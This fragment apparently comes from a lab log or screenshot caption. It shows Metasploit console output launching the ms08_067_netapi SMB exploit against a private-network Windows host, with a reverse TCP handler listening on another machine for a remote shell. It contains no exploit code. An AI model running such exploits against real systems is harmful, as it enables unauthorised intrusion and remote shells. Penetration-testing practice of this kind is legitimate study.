 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.71:4444
[*] 192.168.1.72:445 - Automatically detecting the target...